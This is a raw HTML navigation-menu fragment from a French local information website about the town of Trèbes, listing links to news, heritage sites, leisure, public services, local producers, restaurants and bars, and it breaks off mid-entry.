ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de 